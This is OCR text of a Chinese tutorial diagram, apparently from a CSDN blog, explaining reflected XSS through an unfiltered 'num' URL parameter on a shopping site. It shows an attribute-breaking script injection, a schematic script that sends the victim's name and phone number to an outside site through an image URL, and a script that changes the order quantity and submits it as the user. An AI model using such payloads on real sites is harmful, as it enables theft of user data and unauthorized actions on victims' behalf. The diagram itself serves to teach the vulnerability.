 站点：
www.A.com
到B网站购买1件
①
正常请求:
http://www.B.com/login.
aspx?num=1
站点：
www.B.com
用户：alice 已登录
手机号139xxxxxxxx
件数
1
确认购买
②
对应代码，服务器将num参数取值“1”获取，
直接填充到value的部分
<html>
…
<input name=”num” value=“1”/>
…
</html>
③
但由于服务器端/客户端没有做参数过滤，因此存在XSS漏洞
④
非法请求:
Http://www.B.com/login.
aspx?num=1”/><script>
…</script>
用户：alice 已登录
手机号139xxxxxxxx
件数
1
<script>可执行的恶
意代码</script>
确认购买
http://blog.csdn.net/b954960630
⑤
通过参数，a站点成功将非法脚本（用…表示）注入到b站点
这些非法脚本如同b站点自身的脚本，
可以以用户的身份做非法的事情
<html>
…
<input name=”num” value=“1”/>
<script>…</script>”/>
…
</html>
注入脚本非法操作
样例1：偷取用户信息
⑥
样例1：偷取用户信息
<script>
//脚本加载时，获取页面上的用户信息（用户名和手机号）
Var img = Document.createElement(“img”);
Name = #动态获取页面上的用户名alice#
Phone = #动态获取页面上的手机号139xxxxxxxx#
Img.src = “http://www.a.com/save?user=”+name+
“phone=”+phone;
//向a站点发送这些信息
Document.appendchild(img);
...
</script>
注入脚本非法操作
样例2：代用户操作
⑦
样例2：不经过用户同意，直接用alice身份进行操作
<script>
//自动修改购买件数为100
$(“#num”).val(100);
//不经过用户同意，自动点击购买按钮
$(“#commit”).submit();
</script>
……
⑧
B网站有什么功能，
A网站都可以通过这些注入的脚本来做。
总结：
XSS是通过脚本注入后，从目标站点B发起攻击